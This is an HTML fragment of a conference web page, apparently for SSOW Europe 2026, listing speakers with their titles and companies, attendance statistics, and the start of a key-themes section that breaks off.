                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/ZTdP25m5om8rMxNiXhim137OXTe84ckPxTkORXO7.png" alt="Dorit Shami">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/Iu3ljTxqTUxsWmz7loX9FTNRKYtMJHBLpeOA4qqj.png" alt="Teva Pharmaceutical">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Dorit Shami</p>
                            <p class="my-1 font-italic">Head of GBS India &amp; Finance (Sr. Director)</p>
                            <p class="my-1">Teva Pharmaceutical</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/tbPz0aH4VeBQjtPJi5s8QfRbz7XvLoIVc0OzszsF.png" alt="Nadine Fischer">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/Hux3SQ3wGZcm3GkNy3tnGVCWY5mJej86KNTRoMgq.png" alt="Adidas">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Nadine Fischer</p>
                            <p class="my-1 font-italic">Global Director Strategy, Governance and Compliance GBS</p>
                            <p class="my-1">Adidas</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/oxsmVSu3fHpwWj2DNaEZn9AgZyFlPF7gQzxDWn84.png" alt="Mariola Famuła">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/Axs4mcb0XSW4zgybqyYKSo6CL6vrd7IKuqAFEzNS.png" alt="Bystronic">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Mariola Famuła</p>
                            <p class="my-1 font-italic">Head of Global Business Service / Center of Excellence</p>
                            <p class="my-1">Bystronic</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/6UB1kpjC0NmSScMvBAYPsaHmPBqqW4TzoV7fgy59.png" alt="Mira Viswanathan">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/1XQWhGO2oO2ueAf5Jyg3F5ZwVtUevyrEGIwbObmv.png" alt="PIB Group">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Mira Viswanathan</p>
                            <p class="my-1 font-italic">Interim Programme Director - Business Services</p>
                            <p class="my-1">PIB Group</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/V0SM20z0Zmi0NHWHhfSQ1eOUqjHMGPpiOGiv38ui.png" alt="Irina Ciucioi">
                                                        <p class="font-weight-bold card-title mb-1">Irina Ciucioi</p>
                            <p class="my-1 font-italic">Global Executive Leader</p>
                            <p class="my-1">Previously at Goodyear</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/g2Tarjo2KE8AvR8UFInhLHWn6ljUmya9t2qoLrZt.png" alt="Maria Luisa Manca">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/NY4yI4RI5RpW8thRlmFfzwhICiIYBRnOzMoPU0Rw.png" alt="Bayer">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Maria Luisa Manca</p>
                            <p class="my-1 font-italic">GBS Head of Product Supply &amp; GBS Advisory</p>
                            <p class="my-1">Bayer</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/gmedia/externalresizes/contributor_160px_-_160px_c2297a03a9437d778f08b24c9d23f45a.jpg" alt="Caroline Basyn">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/meIoQoQafldRHxvWsYWAfBjYrN7znVFCwxAJAcKG.png" alt="The Adecco Group">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Caroline Basyn</p>
                            <p class="my-1 font-italic">Chief Digital and Information Officer</p>
                            <p class="my-1">The Adecco Group</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/9YgywzjT9UwoRZiKlX5HOaeDsZfBwWP7vXDsaQHO.png" alt="Kamila Grembowicz">
                                                        <p class="font-weight-bold card-title mb-1">Kamila Grembowicz</p>
                            <p class="my-1 font-italic">Head of Global Business Solutions</p>
                            <p class="my-1">Astellas Pharma</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/baPy2BDAafTa8gLprPcm6ja257xrOhRprXkbBiqN.png" alt="Jackie Crockford">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/bRyUPQUR8ryHLOlwIZ5jkrN56gejiXwI0ET3vmbs.png" alt="AstraZenca">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Jackie Crockford</p>
                            <p class="my-1 font-italic">VP, Global Business Services</p>
                            <p class="my-1">AstraZenca</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/43fw6gtg5ljy9FR2BdeN6dLrayJ7deRdR3VKmNRb.png" alt="Steve Rudderham">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/R3FLEJtZjrGFQtG648k4VLbsoOGhZqdu8e31I11Y.png" alt="Carrier">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Steve Rudderham</p>
                            <p class="my-1 font-italic">Head of Global Business Services</p>
                            <p class="my-1">Carrier</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/ahIC3nEAxGYvJvAvHrJpHR1y6LiA3J5WYopVlBeE.png" alt="Jay Desai">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/kgUNgpzp7azNM2iEREuCEJHfrT5UksMM3j08gdwO.png" alt="JTI">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Jay Desai</p>
                            <p class="my-1 font-italic">Vice President, IT Infrastructure &amp; Operations</p>
                            <p class="my-1">JTI</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/s6nvT5MUbiADmBXarGBkcnG0uIa7ew4fcbqeTtNY.png" alt="John O&#039;Shea">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/qzOdgh8DKimtLauALItudrj35Qm6qq3zd0h5gq1o.png" alt="Solvay">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">John O&#039;Shea</p>
                            <p class="my-1 font-italic">General Manager Global Business Services</p>
                            <p class="my-1">Solvay</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/KGPWUPRs0e9fgvm5a9pCKA9y3XILwuFNQZP9v8ew.png" alt="Pawel Kalinowski">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/qMo8fO9uiXSAzSky7dFCXiXCgtPGObquSk9vB3oe.png" alt="Organon USA, Inc">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Pawel Kalinowski</p>
                            <p class="my-1 font-italic">Head of GBS Strategy and Service Management</p>
                            <p class="my-1">Organon USA, Inc</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/CQmzcqZ1y9rAJUoZtXt58fdpnQVLrSfOdqJ4eIil.png" alt="Jennifer Chard">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/bONlUWlRhvmzThxBgmJBD5RdTcjZDEBkGEM0ST2y.png" alt="Ministry of Defence">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Jennifer Chard</p>
                            <p class="my-1 font-italic">Chief Executive Officer, Defence Business Services &amp; SRO for Corporate Services</p>
                            <p class="my-1">Ministry of Defence</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/ae2v0azjfomP6pxKz12DifZ31Vxd08WbgQ54yH5x.png" alt="Sarunas Suipis">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/Rh3xKQUgAjAO2EzawzhCtWNPe26HPvVDLQ9uIqSr.png" alt="Citco Fund Services Lithuania">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Sarunas Suipis</p>
                            <p class="my-1 font-italic">MD &amp; EVP</p>
                            <p class="my-1">Citco Fund Services Lithuania</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/m4l8jaapm9fbmAOYKZvH3djTsYnzjcNKhkng2NyZ.png" alt="Lafras Moolman">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/PDAZNv8Gm64zkPjFS35ELXdCikjcIXnDGS1247uh.png" alt="CRH – Tarmac">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Lafras Moolman</p>
                            <p class="my-1 font-italic">Director Finance Transformation</p>
                            <p class="my-1">CRH – Tarmac</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/CZABkzpyRFTSNughGpbKLjW0hYemwjILDtzISA3c.png" alt="Tony Saldanha">
                                                        <p class="font-weight-bold card-title mb-1">Tony Saldanha</p>
                            <p class="my-1 font-italic">President</p>
                            <p class="my-1">Inixia</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/dFUQbQwSOhJRXASnHl4enlADGKeg3pq291IVLFtl.png" alt="Tim Palmer">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/5aqEuIRCq4jSv76tKLQrPGTTXBLAvICRNZ4qGyFW.png" alt="Insulet Corporation">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Tim Palmer</p>
                            <p class="my-1 font-italic">Head Business Transformation and Customer Experience</p>
                            <p class="my-1">Insulet Corporation</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/Qvy5fWfBaViD9StTiF4zvNwJ7hCZR3xrm1UmVMhi.png" alt="Vanessa Rechter">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/feC7YjYPsKuWaNtmM2nL7Hte7PC2tHmfeaI1vpWg.png" alt="Kerry">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Vanessa Rechter</p>
                            <p class="my-1 font-italic">GBS Transformation Global Head</p>
                            <p class="my-1">Kerry</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/ahIC3nEAxGYvJvAvHrJpHR1y6LiA3J5WYopVlBeE.png" alt="Jay Desai">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/kgUNgpzp7azNM2iEREuCEJHfrT5UksMM3j08gdwO.png" alt="JTI">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Jay Desai</p>
                            <p class="my-1 font-italic">Vice President, IT Infrastructure &amp; Operations</p>
                            <p class="my-1">JTI</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/ONZXk6cBmTf1g813mo8KDQoE9lmzvctlO7VIXyUA.png" alt="Dr. Frank Schüler">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/dX2LHQaX9ndYAom9cXtbyOFdhmXbuAg10Rz8SM0R.png" alt="DHL Global Forwarding and Freight">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Dr. Frank Schüler</p>
                            <p class="my-1 font-italic">Managing Director Global Service Center</p>
                            <p class="my-1">DHL Global Forwarding and Freight</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/Os1GigdhMUVwk4slrj2B6kGXlbKZjG6hRbFXu8bV.png" alt="Salvo Russo">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/w5Zvh3izc1dTaKHXl31NnsWg5dxMQhFu8m1pLQc5.png" alt="AstraZeneca">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Salvo Russo</p>
                            <p class="my-1 font-italic">Head of Strategy, GBS</p>
                            <p class="my-1">AstraZeneca</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
            </div>
    <ol class="carousel-indicators position-relative my-3">
                <li data-target="#carouselSpeakerIndicator" data-slide-to="0" class="active"></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="1" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="2" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="3" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="4" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="5" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="6" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="7" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="8" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="9" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="10" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="11" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="12" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="13" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="14" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="15" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="16" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="17" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="18" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="19" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="20" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="21" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="22" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="23" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="24" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="25" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="26" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="27" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="28" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="29" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="30" class=""></li>
                <li data-target="#carouselSpeakerIndicator" data-slide-to="31" class=""></li>
                                
    </ol>
</div>
</div>
                <div class="row d-flex justify-content-center">
                    <div class="col-12" data-component="button">
                        <a class="btn text-center rounded-btn font-weight-bolder btn-secondary" style="margin: 38px 0px 0px; padding: 16px 32px; color: rgb(255, 255, 255);" name="Button" href="https://www.ssonetwork.com/events-ssoweek/speakers" role="button" data-aos="" target="">VIEW SPEAKERS</a>
                    </div>
                </div>
            </div>
        </div>
    
							
        <div data-nodelete="" class="block stats-1 position-relative" style="padding: 1.75rem 0;" name="Section">
            <div data-nodelete="" class="overly"></div>
            <div data-nodelete="" class="container" name="Container">
                <div class="row">
                    <div class="col-12">
                        <div data-content="true" data-component="heading">
                            <h2 data-nodelete="" class="start-counter text-center font-weight-bolder" name="H2" style="margin: 0px 0px 24px; font-size: 42px; color: rgb(45, 50, 128); padding: 0px; background-color: rgba(0, 0, 0, 0);" data-aos="" data-sbpro-editor="true"><span style="font-family: 'Raleway', sans-serif;"><strong><span style="font-size: 36px;">Your 2026 Conference Will Bring Together</span></strong></span></h2>
                        </div>
                    </div>
                </div>
                <div class="row text-center justify-content-center">
                    <div class="col-6 col-md column" data-clone="true" name="Column">
                        <a>
                            <div data-component="image" data-noselect="">
                                <img src="https://eco-cdn.iqpc.com/eco/images/builder/anRSdrSNd68nhaLh6L7BkPyF1LSPMOYC5N3UVdCo.png" alt="stats image 1" name="IMG" class="">
                            </div>
                        </a>
                        <div data-content="true" data-component="count-text">
                            <p class="display-4 text-center font-weight-bolder" style="color: rgb(45, 50, 128); font-size: 56px; margin: 0px 0px 16px;" name="P">850+</p>
                        </div>
                        <div data-content="true" data-component="text">
                            <p class="lead font-weight-light" style="color:#222222;" name="P">ATTENDEES</p>
                        </div>
                    </div>
                    <div class="col-6 col-md column" data-clone="true" name="Column">
                        <a>
                            <div data-component="image" data-noselect="">
                                <img src="https://eco-cdn.iqpc.com/eco/images/builder/mGzYGPeabv1umtpYjXqi3W3GivVrXezAaNj1A7sJ.png" alt="stats image 2" name="IMG" class="">
                            </div>
                        </a>
                        <div data-content="true" data-component="count-text">
                            <p class="display-4 text-center font-weight-bold" style="color: rgb(45, 50, 128); font-size: 56px; margin: 0px 0px 16px;" name="P">130+</p>
                        </div>
                        <div data-content="true" data-component="text">
                            <p class="lead font-weight-light" style="color:#222222;" name="P">SPEAKERS</p>
                        </div>
                    </div>
                    <div class="col-6 col-md column" data-clone="true" name="Column">
                        <a>
                            <div data-component="image" data-noselect="">
                                <img src="https://eco-cdn.iqpc.com/eco/images/builder/urA51U8SnptpRRasm2Y7JAnAjrGG5bnmDlnO5Z3W.png" alt="stats image 3" name="IMG">
                            </div>
                        </a>
                        <div data-content="true" data-component="count-text">
                            <p class="display-4 text-center font-weight-bold" style="color: rgb(45, 50, 128); font-size: 56px; margin: 0px 0px 16px;" name="P">30+</p>
                        </div>
                        <div data-content="true" data-component="text">
                            <p class="lead font-weight-light" style="color:#222222;" name="P">SPONSORS</p>
                        </div>
                    </div>
                    <div class="col-6 col-md column" data-clone="true" name="Column">
                        <a>
                            <div data-component="image" data-noselect="">
                                <img src="https://eco-cdn.iqpc.com/eco/images/builder/PapyDh2R50gNK69OOdWrR1RK7tIHOYV2nEp5s6SV.png" alt="stats image 4" name="IMG" class="">
                            </div>
                        </a>
                        <div data-content="true" data-component="count-text">
                            <p class="display-4 text-center font-weight-bold" style="color: rgb(45, 50, 128); font-size: 56px; margin: 0px 0px 16px;" name="P">300+</p>
                        </div>
                        <div data-content="true" data-component="text">
                            <p class="lead font-weight-light" style="color:#222222;" name="P">COMPANIES</p>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-12 text-center" data-component="button">
                        <a class="btn text-center rounded-btn text-uppercase font-weight-bold btn-primary" name="Button" style="margin: 24px 0px 0px; padding: 16px 32px; color: rgb(255, 255, 255);" href="https://www.ssonetwork.com/events-ssoweek/landing/shared-services-outsourcing-week-europe-event-guide-and-agenda" role="button" data-aos="" target="">Learn More</a>
                    </div>
                </div>  
            </div>
        </div>
    
							
        <input type="hidden" name="event_id" value="681a2a7cb85e381e9d3ae5c2">
        <input type="hidden" name="SB_template" value="2">

        <div data-nodelete="" name="Section" class="block template-2 position-relative" style="padding-top: 89px; padding-bottom: 8px; color: rgb(33, 37, 41); background-color: rgba(0, 0, 0, 0); background-image: none; background-position: 0% 0%; background-size: cover; background-repeat: repeat;" data-aos="">
        <div data-nodelete="" class="overly" style="background-color: rgba(0, 0, 0, 0);"></div>
        <!-- CARDS -->
        <div class="template-2-cards-container position-relative">
            <div data-content="true" data-component="heading" class="w-100">
                <h2 class="w-100 text-center font-weight-bolder" style="color: rgb(18, 17, 86); font-size: 34px; padding: 0px; margin: 0px 0px 8px; background-color: rgba(0, 0, 0, 0);" data-aos=""><span style="font-family: Raleway, sans-serif; font-size: 36px;"><strong>Key Themes at SSOW Europe 2026</strong></span></h2>
            </div>
            
            <div class="cards-container">
                <div class="cards column" data-clone="true" name="Column" style="margin-top: 0px; margin-bottom: 34px; padding-top: 21px; padding-bottom: 21px; background-image: none; background-color: rgb(48, 47, 105);">
                    <a>
                        <div data-component="image">
                            <img src="https://eco-cdn.iqpc.com/eco/images/builder/Ub5wZ0VsQbeCMjHdNNN8xEzmW5JtUqAHNAlQx2xk.png?0.5928099934538846" alt="Card image" class="">
                        </div>
                    </a>
                    <div class="cards-text">
